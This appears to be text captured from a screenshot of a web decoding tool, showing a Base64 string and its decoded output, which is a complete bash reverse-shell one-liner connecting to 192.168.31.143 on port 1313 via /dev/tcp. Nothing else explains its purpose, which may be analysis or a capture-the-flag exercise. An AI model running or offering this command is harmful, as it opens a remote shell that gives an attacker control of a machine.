 File Converter Classical Crypto Asymmetric Query Misc Script Help
Url Base64
Decode
Input
L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMzEuMTQzLzEzMTMgMD4mMQ
Output
/bin/bash -i >& /dev/tcp/192.168.31.143/1313 0>&1